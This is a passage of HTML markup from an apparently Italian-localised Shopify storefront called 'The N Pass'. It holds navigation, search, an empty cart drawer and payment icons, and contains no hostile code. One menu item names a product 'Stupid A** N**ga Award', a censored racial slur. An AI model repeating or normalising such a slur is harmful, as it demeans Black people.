    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="vl+/lKkEbyh9D7MwDYKxkK5Iu3UUXGA07oaK+p8kuMlh7L+d26qfYFYcc5YK+8UcLLEOPo1ZmdS8mFg/[base64]/c5nn+Gi/M1+f44I57faL5r/6hElH+W4jU5Nrek2YIsrmuPDsdeO/5ednoOLFpBJjC6ojlQtwcRp5QWr6VWJLWDG0Hvb9anV8JDQNrn3amEDTfMPlwRYLg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/it/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contatto
                    </a></li><li><a href="https://af.uppromote.com/thenpass/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Become An Affiliate
                    </a></li><li><a href="https://npass.co/products/the-official-n-pass-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L&#39;N-Pass
                    </a></li><li><a href="/it/products/stupid-a-n-ga-award" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Stupid A** N**ga Award
                    </a></li><li><a href="https://thenpass.aftership.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rintraccia il tuo ordine
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Politiche
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-policies" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Politiche
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/policies/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    politica sulla riservatezza
                                  </a></li><li><a href="/it/policies/refund-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Politica di rimborso
                                  </a></li><li><a href="/it/policies/shipping-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Politica di spedizione
                                  </a></li><li><a href="/it/policies/terms-of-service" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Termini di servizio
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://npass.co/customer_authentication/redirect?locale=it&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Accedi</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/it"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=500" alt="The N Pass" srcset="//npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=50 50w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=100 100w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=150 150w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=200 200w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=250 250w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=300 300w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=400 400w, //npass.co/cdn/shop/files/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/it/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contatto</span>
                  </a></li><li><a href="https://af.uppromote.com/thenpass/register" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Become An Affiliate</span>
                  </a></li><li><a href="https://npass.co/products/the-official-n-pass-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L&#39;N-Pass</span>
                  </a></li><li><a href="/it/products/stupid-a-n-ga-award" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stupid A** N**ga Award</span>
                  </a></li><li><a href="https://thenpass.aftership.com" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rintraccia il tuo ordine</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Politiche</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it/policies/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  politica sulla riservatezza
                                </a></li><li><a href="/it/policies/refund-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Politica di rimborso
                                </a></li><li><a href="/it/policies/shipping-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Politica di spedizione
                                </a></li><li><a href="/it/policies/terms-of-service" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Termini di servizio
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Caricamento in corso..."><form action="/it/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="vl+/lKkEbyh9D7MwDYKxkK5Iu3UUXGA07oaK+p8kuMlh7L+d26qfYFYcc5YK+8UcLLEOPo1ZmdS8mFg/[base64]/c5nn+Gi/M1+f44I57faL5r/6hElH+W4jU5Nrek2YIsrmuPDsdeO/5ednoOLFpBJjC6ojlQtwcRp5QWr6VWJLWDG0Hvb9anV8JDQNrn3amEDTfMPlwRYLg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://npass.co/customer_authentication/redirect?locale=it&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Accedi</span>
        </a><a href="/it/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrello</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The N Pass",
    
      "logo": "https:\/\/npass.co\/cdn\/shop\/files\/Copy_of_Copy_of_Copy_of_Copy_of_wakelight_1073becc-ccd0-444e-b477-9542b0492960.png?v=1698965516\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/npass.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/it/collections/all" class="button">
                  Continua lo shopping
                </a>
              
<p class="cart__login-title h3">Hai un account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://npass.co/customer_authentication/redirect?locale=it&region_country=US" class="link underlined-link">Accedi</a> per un check-out più veloce.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/it/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Caricamento in corso...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aggiorna
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check-out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
